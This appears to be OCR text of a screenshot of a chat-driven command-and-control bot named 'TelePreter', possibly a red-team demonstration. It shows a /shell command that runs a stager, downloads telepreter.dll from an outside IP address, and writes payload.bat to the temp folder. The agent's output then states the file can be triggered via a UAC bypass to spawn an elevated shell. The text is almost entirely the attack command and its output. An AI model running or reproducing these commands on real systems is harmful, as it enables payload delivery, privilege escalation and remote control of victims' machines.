 /bot:38947eb4 /shell Invoke-TelepreterStager -URL "
http://192.168.127.1/telepreter.dll" | Out-File "$env:TEMP
\payload.bat" -Encoding ASCII; Write-Output "This has written a
payload.bat file in my temporary folder, which can be triggered by
Bypass-UAC to spawn a elevated shell!";
5:53 PM
TelePreter Agent
Reply
Registered new task:
GUID: 5adeb64a
Command: Invoke-TelepreterStager -URL "
http://192.168.127.1/telepreter.dll" | Out-File "$env:TEMP
\payload.bat" -Encoding ASCII; Write-Output "This has written a
payload.bat file in my temporary folder, which can be triggered by
Bypass-UAC to spawn a elevated shell!";
5:53 PM
Output from task 5adeb64a:
This has written a payload.bat file in my temporary folder, which
can be triggered by Bypass-UAC to spawn a elevated shell!
5:53 PM